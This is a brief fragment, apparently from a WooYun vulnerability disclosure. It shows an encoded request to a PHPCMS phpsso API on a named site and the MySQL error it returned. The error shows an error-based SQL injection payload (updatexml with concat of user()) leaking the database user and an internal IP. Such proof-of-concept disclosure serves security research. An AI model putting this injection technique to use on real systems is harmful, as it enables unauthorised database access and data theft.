 www.2cto.com/api.php?op=phpsso&code=6f56BQgIUVQDVAkGUwEFCgwDAwNSAVBdA1UHD1RSURFZDlgIS0EPCFwDUFhFFl1dCBMWVlk
MySQL Query : SELECT * FROM `zhuzhanyun`.`v9_member` WHERE `phpssouid` = '' and updatexml(1,concat('~',user()),1)#' LIMIT 1
MySQL Error : XPATH syntax error: '~hhlmmge@10.251.24.131'
MySQL Errno : 1105
Message : XPATH syntax error: '~hhlmmge@10.251.24.131'
Need Help?
www.wooyun.org